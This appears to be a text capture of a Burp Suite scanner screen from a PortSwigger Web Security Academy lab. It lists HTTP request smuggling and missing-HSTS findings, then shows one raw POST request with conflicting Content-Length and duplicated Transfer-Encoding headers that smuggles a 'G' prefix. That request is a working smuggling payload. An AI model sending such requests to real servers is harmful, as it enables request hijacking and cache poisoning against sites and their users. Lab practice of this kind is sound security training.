 Issue found Dual path supported v2: 200-404-200||
Issue found HTTP Request Smuggling Confirmed: G -dualchunk
Issue found HTTP Request Smuggling Confirmed: G -dualchunk
Issue found Possible HTTP Request Smuggling: TE.CL dualchunk (...
Issue found Possible HTTP Request Smuggling: TE.CL dualchunk (...
Issue found Strict transport security not enforced
Issue found Strict transport security not enforced
Issue found Strict transport security not enforced
Issue found Strict transport security not enforced
Advisory Request 1 Response 1 Request 2 Response 2 Request 3
Pretty Raw Hex
1 POST /academyLabHeader HTTP/1.1
2 Host: 0a1d003504dfcbb7c25498e200dc00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
like Gecko) Chrome/71.0.3578.98 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-Websocket-Version: 13
8 Origin: https://0a1d003504dfcbb7c25498e200dc00a4.web-security-academy.net
9 Sec-Websocket-Key: 8lsKIUf9oG2SehBrQ1IPwQ==
0 Cookie: session=E2vBGerWah0biavsGUFFBg77hVscneo4
1 Sec-Fetch-Dest: websocket
2 Sec-Fetch-Mode: websocket
3 Sec-Fetch-Site: same-origin
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade: websocket
7 Content-Type: application/x-www-form-urlencoded
8 Content-length: 3
9 Transfer-Encoding: chunked
0 Connection: close
1 Transfer-encoding: identity
2
3 1
4 G
5 0
6
7